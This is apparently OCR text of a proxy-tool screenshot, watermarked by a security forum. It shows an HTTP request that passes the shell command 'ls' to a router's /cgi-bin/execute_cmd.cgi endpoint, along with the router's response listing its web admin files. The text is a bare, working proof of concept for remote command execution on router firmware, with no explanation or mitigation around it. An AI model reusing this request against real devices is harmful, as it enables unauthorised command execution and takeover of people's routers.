 Request
Raw Params Headers Hex
1 GET /cgi-bin/execute_cmd.cgi?timestamp=1589333279490&cmd=ls HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uid=eeCsHo8S3a
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 [10: 27:05][execute_cmd.cgi][WARNING] cmd=ls, result=Admin.shtml
5 Content-Length: 735
6
7 Admin.shtml CWMP.shtml DS-Lite.shtml DynamicDNS.shtml Firewall.shtml Firewall_IPv4v6.shtml GRETunnel.shtml IPSec.shtml
IndexHome.shtml Internet_Profile.shtml Internet_xDSL.shtml Multicast.shtml MultipleWlan.shtml Network.shtml
NetworkMapping.shtml PortForwarding.shtml PortTriggering.shtml ReserveIP.shtml Schedule.shtml ServiceControl.shtml
SharePort.shtml SharePort_CreateUser.shtml StaticRoute.shtml StaticRouteIPv6.shtml Statistics.shtml System.shtml
SystemLog.shtml SystemLogView.shtml Time.shtml UpdateFirmware.shtml VirtualServer.shtml VoIPAdvanced.shtml VoIPBasic.shtml
VoIPStatus.shtml WebsiteFilter.shtml WiFi.shtml Wizard_Manual.shtml algcfg.shtml cgi-bin config css get_statistics.shtml
header.shtml index.html js page skin
棱角社区
forum.ywhack.com